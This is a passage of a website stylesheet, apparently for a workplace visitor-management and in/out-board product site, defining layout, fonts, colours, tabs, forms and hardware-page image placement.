    width: 20px;
    float: right;
    margin-top: -3px;
    margin-left: 5px;
    display: none;
}
.in-out-board-benefits h4 {
    font-size: 21px !important;
}
.in-out-board-benefits p {
    margin-top: 5px;
}
p.testimonials-solutions {
    font-size: 10px;
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 25px;
}
.solutions-list-bottom img {
    width: 20px;
    margin-top: -7px;
    margin-right: 5px;
}
.solutions-left-image.status-mess {
    margin-top: 50px;
    margin-bottom: 80px;
}
.solutions-left-image.status-mess img {
    margin-top: -10px;
}
img.status-board-groups {
    margin-top: 30px;
    margin-bottom: 40px;
}
.solutions-right-image.groups {
    margin-bottom: 25px;
}
img.guest-tracking {
    margin-top: 25px !Important;
    margin-bottom: 60px;
}
.in-out-features h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.solutions-left-image.enhance-communication img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.receptionist {
    margin-top: 60px;
    margin-bottom: 80px;
}
.solutions-left-image.receptionist img {
    margin-top: -60px;
    width: 200px;
    margin-right: 40px;
}
.solutions-left-image.scalability {
    margin-top: 45px;
    margin-bottom: 50px;
}
.solutions-left-image.scalability img {
    margin-top: -30px;
    width: 200px;
}
.solutions-right-image.calendar-sync {
    margin-top: 50px;
    margin-bottom: 60px;
}
.solutions-right-image.calendar-sync img {
    width: 250px;
    margin-top: -35px;
    margin-left: 25px;
}
.solutions-right-image.installation img {
    margin-top: -20px;
    width: 225px;
    margin-left: 25px;
}
.solutions-right-image.installation {
    margin-top: 40px;
    margin-bottom: 40px;
}
.eb-interface-intro img {
    width: 200px;
    float: right;
    margin-top: -20px;
    margin-left: 20px;
}
.interface-options h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.interface-options h5 a, .interface-options h5 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
table.hardware-software-overview h5 {
    margin-bottom: 15px;
}
table.hardware-software-overview p {
    line-height: 1.5;
}
div#dnn_ctr6186_HtmlModule_lblContent {
    margin-top: 120px;
    margin-bottom: 120px;
}
img.temp-measurement {
    width: 350px;
    margin-top: -90px;
    margin-right: 50px;
}
div#dnn_ctr6186_HtmlModule_lblContent ul li {
    margin-left: 400px;
}
ul.large-list li {
    line-height: 1.5;
    font-size: 16px;
}
.eb-interface-intro {
    margin-bottom: 30px;
}
.solutions-left-image.application img {
    margin-top: 10px;
}
.solutions-left-image.application {
    margin-bottom: 60px;
}
.solutions-right-image.browser {
    margin-bottom: 50px;
}
.solutions-right-image.browser img {
    margin-top: -25px !important;
    margin-left: 30px;
}
.solutions-left-image.outlook img {
    margin-top: -10px;
    width: 300px;
}
.solutions-right-image.browser {
    margin-bottom: 65px;
}
.solutions-left-image.outlook {
    margin-bottom: 70px;
}
.solutions-right-image.iphone img {
    margin-top: 60px;
    width: 275px;
    margin-left: 40px;
}
.solutions-left-image.kiosk-addon {
    margin-top: 40px;
    margin-bottom: 40px;
}
.solutions-left-image.kiosk-addon img {
    margin-top: 20px;
}
.solutions-right-image.wall-display img {
    margin-top: 15px;
}
.e-mustering-screenshot-link.rugged-tablet img {
    margin-bottom: 0;
    padding-bottom: 0;
    width: 350px;
}
.e-mustering-screenshot-link.rugged-tablet p {
    text-align: right;
}
.e-mustering-screenshot-link.rugged-tablet {
    width: 365px;
}
img.uv-clean {
    width: 350px;
    height: auto;
}
.uv-cleaner-page h3 {
    font-size: 24px;
}
.uv-cleaner-page li {
    font-size: 16px;
    padding-bottom: 15px;
    line-height: 1.4;
}
.uv-features {
    width: 47%;
    float: left;
  margin-top: -15px;
}
.how-it-works {
    margin-bottom: 20px;
    background: #0055a5;
    width: 450px;
    float: right;
    color: #ffffff;
    padding: 20px 0 0 30px;
    border-radius: 5px;
}
.how-it-works h3 {
    color: #ffffff;
    margin-top: 5px;
    margin-bottom: 30px;
}
.uv-coverage {
    text-align: center;
    background: #f2f2f2;
    margin-left: -40px;
    margin-right: -40px;
    margin-bottom: -14px;
    padding: 40px;
    margin-top: 40px;
}
.uv-coverage h3 {
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 40px;
}
/*****CUSTOMIZATION******/
div#dnn_ctr5686_HtmlModule_lblContent p.breadcrumb-link {
    margin-top: 0;
}
div#dnn_ctr6007_ModuleContent {
    margin-top: 80px;
}
.custom-anchors a {
    /**background: #313e52;
    color: #ffffff !important;**/
    padding: 5px;
    margin-left: 3px;
    border-radius: 3px;
    font-size: 12px;
    transition: all 0.8s ease-in 0s;
    font-weight: bold;
}
.custom-anchors {
    margin-top: 24px;
}
.custom-anchors a:hover {
    text-decoration: none !important;
}
/*****HARDWARE PAGES*****/
.hw-part-nr {
    font-size: 10px;
    float: right;
    margin-top: 25px;
}
.badges-page .hw-part-nr {
    font-size: 10px;
    float: none;
    margin-top: 5px;
    margin-left: 20px;
}
table.hardware-stands-table .hw-part-nr {
    margin-right: 25px;
    margin-top: 22px;
}
div#dnn_ctr6239_HtmlModule_lblContent .hw-part-nr {
    margin-right: 48px;
}
table.scanning-comparison {
    border-color: #dddddd;
    margin-bottom: 40px;
    border-right: 1px solid #dddddd;
}
.scanner-comparison h2 {
    margin-bottom: 30px;
}
tr.titlerow td {
    border-bottom: 0;
}
img.kiosk-camera-left {
    width: 180px;
    margin-left: 50px;
    margin-top: -50px;
    margin-bottom: 30px;
}
div#dnn_ctr6256_HtmlModule_lblContent {
    margin-top: 50px;
}
table.scanning-comparison td {
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}
table.scanning-comparison tr:nth-child(odd) {
    background: #f2f2f2;
}
table.scanning-comparison td {
    padding: 15px;
    font-size: 15px;
    height: 35px !important;
}
table.scanning-comparison img {
    width: 135px;
}
table.scanning-comparison td {
    padding: 11
px;
}
tr.titlerow td {
    font-weight: bold;
    font-size: 16px;
    background: #0055a5;
    color: #ffffff;
}
img.oned-twod-barcode-scanners {
    width: 400px;
    padding-right: 30px;
}
.scanning-options.barcodes h2 {
    margin-left: 430px;
}
.scanning-options.barcodes li {
    margin-left: 430px;
}
img.id-scan {
    width: 400px;
    margin-right: -30px;
    margin-top: -40px;
}
div#dnn_ctr6248_HtmlModule_lblContent {
    margin-top: 90px;
}
p.more-links {
    padding-top: 10px;
}
div#dnn_ctr6247_HtmlModule_lblContent h1 {
    margin-right: 400px;
    padding-top: 20px;
}
div#dnn_ctr6247_HtmlModule_lblContent {
    margin-bottom: 70px;
}
div#dnn_ctr6249_HtmlModule_lblContent {
    margin-top: 100px;
}
img.passp-scan {
    width: 325px;
    margin-left: -20px;
    margin-right: 40px;
    margin-top: -70px;
}
.scanning-options.passport-scanning h2 {
    margin-left: 340px;
}
.scanning-options.passport-scanning {
    margin-top: 100px;
}
img.id-pass-scan {
    width: 425px;
    padding-left: 30px;
    margin-bottom: 100px;
}
.scanning-options.id-passp-scanning {
    padding-bottom: 40px;
    margin-top: 125px;
}
ul.hardware-features li {
    font-size: 15px;
    padding-bottom: 10px;
    line-height:1.5;
}
p.large {
    font-size: 15px;
}
img.mob-barcode-scan {
    margin-left: 40px;
    margin-top: -20px;
    margin-bottom: 80px;
}
.hardware-nav a {
    font-size: 13px !important;
    padding-right: 5px;
    margin-left: 5px;
}
.hardware-nav {
    margin-bottom: 35px;
    margin-left: -5px;
}
h3.hardware-hows {
    font-size: 26px;
}
.tablet-mounting-options h4 {
    color: #000000;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.csize-ram-base img, .snap-kit img, .ram-vesa img {
    width: 250px;
    margin-right: 30px;
}
.tablet-mounting-options {
    margin-bottom: 30px;
    margin-top: 60px;
}
.ram-vesa h4 {
    padding-top: 15px;
}
.tablet-mounting-options p {
    line-height: 1.5;
    font-size: 14px;
}
.snap-kit {
    background: #f2f2f2;
    height: 205px;
    padding-top: 15px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
img.wall-mount-img {
    padding-top: 10px;
}
.cs-lightbox-gallery .ThumbContainer {
    margin: 9px !important;
}
div#mss-slider_6019 .left-table p {
    margin-top: 0;
}
.badges-page {
    margin-bottom: 50px;
}
div#dnn_ctr6008_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 0;
}
div#dnn_ctr5646_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 25px;
}
.adhesive-nonadhesive-labels h3, .label-text h3 {
    padding-top: 10px;
}
.adhesive-nonadhesive-labels p, .label-text p {
    line-height: 1.5;
    font-size: 14px;
}
img.adhesive-label {
    width: 250px;
    margin-right: 30px;
}
img.reusable-holder {
    margin-left: 30px;
}
img.non-adhesive {
    width: 250px;
    margin-right: 30px;
    margin-top: -30px;
}
p.reusable-tag-holders {
    margin-top: 50px;
    margin-bottom: 45px;
}
.podium-dimensions {
    text-align: center;
    margin-bottom: 50px;
}
.DnnModule.DnnModule-MarkitSlideShow {
    margin-bottom: 40px;
}
table.hardware-stands-table {
    margin-bottom: 40px;
}
img.passport-scanning {
    margin-top: -40px;
}
img.passport-scanning-2 {
    width: 400px;
    margin-left: 30px;
    margin-top: -50px;
}
img.mobile-printing {
    width: 300px;
    margin-left: 30px;
    margin-top: -80px;
    margin-bottom: 50px;
}
table.hardware-intro.tripods ul li {
    font-size: 15px;
    padding-bottom: 10px;
}
div#dnn_ctr6239_HtmlModule_lblContent h1 {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent p {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent img {
    margin-top: -30px;
}
img.temp-scanner-red {
    width: 320px;
    margin-top: 0px;
    margin-left: 30px;
    margin-bottom: 50px;
}
div#dnn_ctr6171_HtmlModule_lblContent {
    margin-top: 60px;
}
div#dnn_ctr1641_HtmlModule_lblContent  {
    margin-top: 80px;
}
.muster-case-diagram h4 {
    font-size: 24px;
    margin-top: 30px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 30px;
}
.muster-case-diagram img {
    width: 500px;
}
.muster-case-diagram p {
    font-size: 18px;
    font-weight: bold;
}
.muster-case-diagram {
    height: 390px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    background: #f9f9f9;
    padding-top: 1px;
    border-top: 1px solid #f3f3f3;
    padding-bottom: 70px;
    border-bottom: 1px solid #f3f3f3;
}
p.highlight1 {
    margin-left: 530px;
    margin-top: -290px;
}
p.highlight2 {
    margin-left: 360px;
    margin-top: 110px;
}
p.highlight3 {
    margin-left: 360px;
    margin-top: 68px;
}
.badges-page table td p {
    line-height: 1.5;
    padding-bottom: 20px;
    font-size: 14px;
}
.badges-page table {
    margin-top: 40px;
}
.badges-page table td p, .badges-page table td h5 {
    padding-left: 20px;
    padding-right: 20px;
}
.badges-page .right {
    width: 225px;
    margin-top: -20px;
    margin-left: 30px;
}
.badges-page .left {
    width: 225px;
    margin-right: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
.badges-page h3 {
    margin-top: 30px;
}
img.full-expiring {
    width: 180px;
    margin-top: 0;
    margin-left: 70px;
    margin-bottom: 40px;
}
img.tab-expiring {
    width: 180px;
    margin-left: 10px;
    margin-right: 55px;
    margin-top: 20px;
}
img.dot-expiring {
    width: 180px;
    margin-top: 0px;
    margin-left: 70px;
}
p.dot-expiring {
    margin-top: 100px;
}
img.color-splash-label {
    width: 250px;
    margin-top: 20px;
    float: left;
    margin-right: 60px;
}
p.color-splash-label {
    margin-top: 40px;
    margin-right: 300px;
    margin-bottom: 40px;
}
img.injket-label {
    width: 200px;
    float: right;
    margin-left: 60px;
    border: 1px solid #dddddd !important;
    margin-top: -11px;
    border-bottom: 1px solid #dddddd !important;
}
p.not-sure {
    font-size: 13px !important;
}
.not-sure-text {
    float: right;
    font-size: 15px;
    margin-top:-10px;
}
.not-sure-text a {
    background: #79be33;
    padding: 8px 18px 9px 18px;
    border-radius: 3px;
    margin-left: 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.8s ease-in 0s;
}
.not-sure-text a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
p.top-text-link {
    text-align: right;
    padding-top: 10px;
}
img.oversized {
    float: left;
    width: 350px;
    margin-top: -30px;
    margin-right: 40px;
    margin-bottom: 20px;
}
.label-text.oversized h3 {
    margin-top: 80px;
}
p.pre-activated-badges {
    padding-top: 20px;
}
p.custom-print-activate {
    padding-top: 35px;
}
img.custom-print-activate {
    float: right;
    width: 310px;
    margin-left: 20px;
}
img.pre-printed-visitor-badges {
    width: 250px;
    float: left;
    margin-top: -5px;
    margin-right: 20px;
}
div#dnn_ctr6014_HtmlModule_lblContent {
    margin-bottom: 40px;
}
div#dnn_ctr6011_HtmlModule_lblContent {
    margin-top: 40px;
}
p.tab-expiring {
    margin-top: 60px;
    margin-right: 200px;
}
img.black-white-label {
    width: 250px;
    float: right;
    margin-left: 60px;
}
p.black-white-label {
    margin-top: 30px;
}
img.kiosk-cam {
    margin-top: -15px;
}
tr.hardware-overview-title a {
    color: #000000;
}
tr.hardware-overview-price td {
    padding-bottom: 25px;
}
.custom-hardware.pelican-case img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pelican-case {
    margin-top: 80px;
}
.custom-hardware.e-muster img {
    width: 225px;
    float: left;
    margin-right: 20px;
    margin-top: -20px;
}
.custom-hardware.e-muster {
    margin-top: 90px;
    margin-bottom: 60px;
}
.custom-hardware.e-muster p.learn-more {
    margin-top: 30px;
}
.custom-hardware.e-muster.case img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.custom-hardware.e-muster.case {
   margin-bottom: 50px;
}
.custom-hardware.poe img {
    float: right;
    width: 225px;
    margin-top: -20px;
}
.custom-hardware.poe {
    margin-top: 100px;
}
img.rugged-tablet-img {
    width: 375px;
    float: right;
    margin-left: 10px;
    margin-top: -20px;
}
.custom-hardware ul {
    margin-bottom: 25px;
}
.custom-hardware h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 40px;
    margin-bottom: 30px;
}
.custom-hardware h3 {
    margin-top: 30px;
}
.custom-hardware p {
    line-height: 1.5;
    font-size: 14px;
}
.custom-hardware li {
    padding-bottom: 7px;
    list-style: circle;
}
.custom-hardware.pcprox img {
    width: 125px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pcprox {
    margin-top: 60px;
}
.custom-hardware.pcprox h3 {
    padding-top: 20px;
}
table.hardware-table.mustering img {
    width: 100px;
}
img.rugged {
    width: 110px !important;
}
td.hardware-icon {
    width: 0px;
    display: none;
}
table.left-table {
    float: left;
    font-size: 13px;
}
table.right-table {
    float: right;
    font-size: 13px;
}
table.left-table td, table.right-table td {
    padding-bottom: 10px;
    padding-right: 50px;
}
table.left-table ul, table.right-table ul {
    margin-top: 0;
    margin-bottom: 0;   
}
table.left-table li, table.right-table li {
    padding-bottom: 5px;
}
a.button.navi.navi-active {
    background: #0055a5 !important;
    margin-top: -1px;
    border-bottom: 1px solid #0055a5;
}
a.button.off.navi {
    background: none !important;
    margin-top: -1px;
}
a.navi-active span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.button.off.navi span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.hardware-buy {
    color:#ffffff !important;
    display: none;
}
a.button.navi.navi:hover {
    background: #0055a5 !important;
    border-bottom: 1px solid #0055a5;
}
a.hardware-overview-button {
    color: #333333 !important;
    float: none !important;
    padding: 5px 25px;
    transition: all 0.8s ease-in 0s;
}
a.hardware-overview-button:hover {
    color: #ffffff !important;
}
h2.hardware-overview {
    float: left;
    font-weight: bold !important;
}
span#dnn_ctr1643_dnnTITLE_titleLabel {
    font-weight: bold;
    font-size: 32px;
}
div#dnn_ctr1932_HtmlModule_lblContent h2, div#dnn_ctr6180_HtmlModule_lblContent h2, div#dnn_ctr6181_HtmlModule_lblContent h2, div#dnn_ctr1641_HtmlModule_lblContent h2 {
    font-weight: bold !important;
}
p.hardware-sub {
    margin-top: 20px;
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
    margin-left: 360px;
    height: 20px;
    border-left: 1px solid #000000;
    padding-left: 13px;
}
p.hardware-sub.large-screen {
    margin-right: 432px;
    float: right;
    margin-top: -28px;
}
td.hardware-price {
    visibility: hidden;
}
p.hardware-price {
    display: none;
}
tr.hardware-overview-title h5 {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 0;
    font-weight:bold;
    border-bottom: 0';
}
tr.hardware-overview-title p.part-nr {
    margin-top: 5px;
    font-size: 10px;
    Margin-bottom: 20px;
}
p.part-nr.zero, .hw-part-nr.zero {
    visibility: hidden;
} {
    visibility: hidden;
}
table.hardware-intro p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
    font-size: 16px;
}
table.hardware-intro img {
    padding-right: 40px;
}
.eb-hardware-tab h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
table.eb-hardware-table {
    width: 105%;
}
table.eb-hardware-table p a {
    font-family: Muli, Arial, sans-serif;
}
table.eb-hardware-table img {
    width: 135px;
    float: left;
    margin-left: 0;
}
img.eb-hardware-addons {
    width: 125px !important;
}
img.eb-hardware-door {
    width: 150px !important;
    margin-left: -10px !important;
}
table.hardware-stands-table p {
    line-height: 1.5;
}
p.hw-package-price {
    display: none;
}
p.dimensions-pdf img {
    width: 20px;
    margin-top: -3px;
    padding-right: 8px !important;
}
p.dimensions-pdf {
    font-size: 13px !important;
    margin-top: 30px;
}
.hardware-video {
    margin: 20px;
}
div#dnn_ctr1542_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent, 
div#dnn_ctr1546_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1548_ViewSlideShow_HtmlModule_lblContent,
div#dnn_ctr1942_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1945_ViewSlideShow_HtmlModule_lblContent {
    margin: 20px;
    margin-top: 0;
}
table.hardware-intro.fifteen-twentytwo img {
    width: 250px;
    margin-top: -20px;
}
table.hardware-intro.thirtytwo-up img {
    width: 325px;
    padding-right: 0;
    margin-top: -20px;
    margin-left: -20px;
}
table.hardware-intro .lightbox img {
    width: 650px !important;
    margin-top: 30px !important;
}
img.fortytwoplus {
    width: 350px !important;
    margin-left: -40px !important;
    margin-right: -10px;
}
img.fortytwoplus.fiftyfive {
    width: 400px !important;
    margin-right: -25px;
    margin-top: -30px !important;
}
img.fortytwoplus.seventy {
    width: 380px !important;
    margin-right: -25px !Important;
    margin-top: -25px !important;
}
img.lightbox-image {
    width: 500px !important;
    margin-top: 50px;
}
img.unified, img.mixed-content {
    margin-top: -15px;
}
img.relay-diagram {
    width: 350px;
    margin-top: -70px;
    margin-left: 50px;
    margin-bottom: 50px;
}
div#dnn_ctr6221_HtmlModule_lblContent {
    margin-top: 40px;
}
table.stand-accessories-table img {
    margin-bottom: 50px;
}

/*****/

p.ebsolutionslink {
    text-align: right;
    margin-bottom: 0;
}
.solutions-right-image.app {
    margin-top: 90px;
}
.solutions-right-image.app img {
    width: 160px;
    margin-top: -70px;
}
.small-images img {
    width: 50px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 5px;
    margin-top: 15px;
}
td.magnetic-mark p {
    background: #b22024;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.electronic-mark p {
    background: #0055a5;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.magnetic {
    width: 47%;
    padding-right: 20px;
}
table.comparison-list td.comp-head p {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 18px;
    border-bottom: 1px solid #000000;
}
img.magnetic-whiteboard-replacement {
    float: right;
    margin-right: -10px;
    margin-top: -7px;
    margin-left: 20px;
    width: 385px;
    margin-bottom: 78px;
}
table.hardware-intro.muster-tab img {
    width: 300px !important;
}
.youtube-video {
    float: right;
    margin-top: 10px;
    margin-left: 30px;
}
.youtube-video p {
    width: 420px;
}
.solutions-top.lifeboat-accountability {
    background: #293342;
}
td.hardware-icon.visible {
    display: block;
    width: 210px;
}
td.hardware-icon.visible img {
    width: 190px;
}
td.hardware-text {
    padding-right: 20px;
    padding-bottom: 25px;
}
td.hardware-text h3 {
    margin-top: 0;
}
img.mustertab {
    width: 150px !important;
}
img.id-scanning {
    width: 300px;
    margin-top: -10px;
    margin-bottom: 30px;
    margin-left: 40px;
    border: 1px solid #dddddd;
}
img.hardware-overview-id-passport {
    padding-right: 20px !important;
}
/******SOLUTIONS OVERVIEW******/
table.hp-solution-slider.icon-solutions .content-border {
    background: #ffffff;
    border: none;
}
.solutions-overview-page {
    display: none;
}
table.icon-solutions .homepage-solutions {
    height: auto;
}
table.icon-solutions {
    padding-bottom: 10px;
    padding-top: 20px;
}
table.icon-solutions td {
    text-align: center;
}
.content-border {
    /****background: #f9f9f9;
    border: 1px solid #ececec;****/
    padding: 20px;
    border-radius: 5px;
}
.content-border.left {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.mid {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.right {
    margin-bottom: 20px;
}
table.icon-solutions .solution-button {
    margin-top: 25px;
}
p.solution-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
table.icon-solutions img {
    height: 50px;
}
img.time-icon, img.visitors-icon, img.health-icon {
    height: 60px !important;
    margin-top: -10px;
}
img.resources-icon {
    height: 70px !important;
    margin-top: -15px;
    margin-bottom: -5px;
}
div#dnn_ctr5302_ContentPane {
    width: 300%;
}
.fullwidth-spacing {
    height: 107px;
}
.healthcare img {
    float: left;
    margin-top: -10px;
    width: 45px;
    margin-right: 20px;
}
.healthcare h4 {
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
}
.hardware-intro div#big-image img {
    max-width: 200px;
}
.hardware-intro .small-images img {
    padding-right: 5px;
}
.savance-workplace-solutions-overview {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -23px;
}
.savance-workplace-solutions-overview img {
    width: 100%;
}
/*****FEATURES PAGE*****/
img.mini-pdf {
    height: 18px;
    padding-right: 5px;
    margin-top: -3px;
}
.features-listing img {
    margin-bottom: 40px;
}
.features-listing.active-direct img {
    margin-bottom: 0;
}
.features-listing.active-direct {
    margin-bottom: 40px;
}
img.badge-printing {
    width: 350px;
}
.features-listing.badge-printing {
    height: 325px;
}
table.eioboard-features-table {
    margin-bottom: 40px;
    margin-top: 40px;
}
.hp-custom.features-page {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 70px;
    padding-bottom: 70px;
    margin-bottom: 0;
    margin-top: 0;
    border-top: 1px solid #ececec;
}
.hp-custom.features-page img {
    margin-top: -35px;
}
div#dnn_ctr5861_ModuleContent {
    margin-top: 30px;
    margin-bottom: 40px;
}
div#dnn_ctr5396_HtmlModule_lblContent p.back-to-top {
    display: none;
}
.features-listing.exchange-sync, .features-listing.my-customers, .features-listing.offline-interface, 
.features-listing.presence-sensing, .features-listing.private-instant-messaging,
.features-listing.reporting, .features-listing.resource-manager, .features-listing.sdk, 
.features-listing.status-board, .features-listing.tapi, .features-listing.user-import-wizard {
    margin-bottom: 40px;
}
.features-listing.quick-status-update img {
    margin-top: -30px;
    margin-bottom: 40px;
}
.features-listing.reporting img, .features-listing.tapi img, .features-listing.user-import-wizard img {
    margin-bottom: 0;
}
/*******TABS*******/
.etabtop {
    border-bottom: 1px solid #dddddd;
    height: 37px;
}
.ebtabs {
    width:100%;
    display:inline-block;
}
.ebtab-links:after {
    display:block;
    clear:both;
}
.ebtab-links li {
    margin:0px 10px;
    float:left;
    list-style:none !important;
}
ul.ebtab-links li {
    margin-left: 0 !important;
    margin-bottom: 0;
}
.ebtab-links a {
    padding: 9px 15px;
    display: inline-block;
    border-radius: 3px 3px 0px 0px;
    font-size: 14px;
    color: #000000;
    transition: all linear 0.15s;
    border: 1px solid #dddddd;
}
li.active a {
    border-bottom: 1px solid #ffffff;
} 
.ebtab-links a:hover {
    background:#0055a5;
    text-decoration:none !important;
    color:#ffffff;
} 
ul.ebtab-links li.active a, ul.ebtab-links li.active a:hover {
    background:#fff;
    color:#4c4c4c;
    list-style-type: none !important;
}
ul.ebtab-links {
    margin-left: 0;
    padding-bottom: 0 !important;
}
.ebtab-content {
    padding-top:15px;
    min-height: 1310px;
}
.ebtab {
    display:none;
}
.ebtab.active {
    display:block;
}
.features-listing.mass-notification ul li {
    margin-left: 10px !Important;
}
.features-listing.azure img {
    width: 350px;
    margin-right: 40px;
}
.features-listing.azure li {
    margin-left: 400px !important;
}
img.micro-icon {
    width: 30px !important;
    padding-left: 5px;
}
/******NEW FORM MODULE******/
.Theme_Responsive_Default .btn:first-child {
    background: #6aa200;
    border-radius: 3px;
    border: 0;
    color: #ffffff;
    font-weight: bold;
    text-shadow: none;
    letter-spacing: 1px;
    padding: 7px 33px;
    -webkit-appearance:none;
}
.Theme_Responsive_Default .btn:first-child:hover {
    background: #507a01;
    color: #ffffff;
}
div#form_div_5187 label, div#form_div_5199 label, div#form_div_5204 label, div#form_div_5224 label, 
div#form_div_5229 label, div#form_div_5234 label, div#form_div_5243 label, div#form_div_5253 label,
div#form_div_5271 label, div#form_div_5286 label {
    display: none;
}
div#form_div_5247 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
span#Ctl_CustomSolution_5247 {
    margin-left: 3px;
}
div#form_div_5247 .form_row.row9
 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5247 .form_submit {
    margin-top: 20px;
}
div#form_div_5247 {
    margin-top: 30px;
}
.hp-top-slider.demo-page {
    margin-top: -23px;
    margin-left: -40px;
    margin-right: -40px;
    height: 240px;
    margin-bottom: 25px;
    border-bottom: 1px solid #dddddd;
}
.hp-top-slider.large-screen-display {
    background: url(/Portals/0/images/Solutions/Large-Screen-Display/eioboard-large-screen-display-electronic-in-out-board.png);
    background-repeat: no-repeat;
}
.hp-top-slider.meeting-room-display {
    background: url(/Portals/0/images/Illustrations/digital-meeting-room-display-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.time-attendance-payroll {
    background: url(/Portals/0/images/Illustrations/time-attendance-electronic-payroll-solution.png);
    background-repeat: no-repeat;
}
.Theme_Responsive_Default span.dnnRadiobutton, .Theme_Responsive_Default input[type="radio"] {
    margin: 5px 5px 5px 0;    
}
.Theme_Responsive_Default table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5691 .form_row.row6 {
    margin-top: 10px;
}
/******LISTS*****/
ul.checklist {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
ul.checklist li {
    line-height: 1.5;
}
ol.solutions-numbered-list {
    counter-reset: li;
    margin-left: 10px;
    padding-left: 10px;
    margin-bottom: 30px !important;
    margin-top: 30px;
}
ol.solutions-numbered-list li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
}
ol.solutions-numbered-list li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 9px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    font-size: 16px;
}
.solutions-list-bottom ul li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
}
ul#bulletlist li {
    margin-bottom: 5px;
    font-family: Muli, Arial, sans-serif;
    font-size: 16px;
    color: #0055a5;
}
ul.interfacelist li, .case-study-content ul li {
    list-style-image: none !important;
    list-style-type: circle;
    padding-bottom: 5px;
    line-height: 1.5;
}
.case-study-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}
ul.solutions-info-main li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
    margin-left: -2px;
}
ul.solutions-info-main {
    padding-bottom: 10px;
}
div#dnn_ctr5282_ContentPane {
    margin-bottom: 30px;
}
#bulletlist li {
    background-image: url(/Portals/0/images/blue-check.png);
}
/******TITLES******/
h1.insidecontainer, h1, h2, h3, h4, h5, h6,.hardware-software-overview h5, .case-studies h4, .product-tours h4, .assistance-box h5 {
    font-family: Muli, Arial, sans-serif;
}
h1 a, h2 a, h3 a, h4 a {
    color: #0055a5 !important;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover {
    text-decoration: none !important;
}
table.solutions-overview-table h3, table.stand-accessories-table h3 {
    font-size: 17px;
}
h1.solutions-main-title {
    margin-right: 390px;
    padding-top: 30px;
}
table.downloads-table {
    margin-bottom: 40px;
}
table.downloads-table h3 {
    font-size: 19px;
}
/******BUTTONS******/
a.contact-green {
    background: #6aa200;
    padding: 10px 26px;
    color: #ffffff;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
table.hardware-stands-table .hardware-price a.hardware-buy {
    padding: 8px 30px 5px 30px;
}
img.mini-icon {
    background: #508c18;
    width: 20px !important;
    padding: 7px;
    float: left;
    margin-left: 0 !Important;
    margin-right: 0 !important;
    margin-top: -8px;
